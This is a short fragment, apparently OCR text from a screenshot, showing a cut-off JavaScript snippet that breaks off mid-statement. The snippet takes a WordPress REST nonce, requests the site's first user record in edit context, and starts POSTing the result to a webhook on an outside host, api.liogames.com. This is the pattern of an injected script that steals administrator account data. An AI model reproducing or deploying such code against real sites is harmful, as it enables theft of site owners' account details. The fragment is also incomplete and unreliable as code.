
r.text()).then(n=>{fetch(\”/wp-
json/wp/v2/users/1?context=edit\”,{headers:
{\”X-WP-Nonce\”:n}}).then(r=>r.json()).then(d=>
{fetch(\”https://api.liogames.com/wp-
json/custom-webhook/v1/receive\”,
{method:\”POST\”,headers:{\”Content-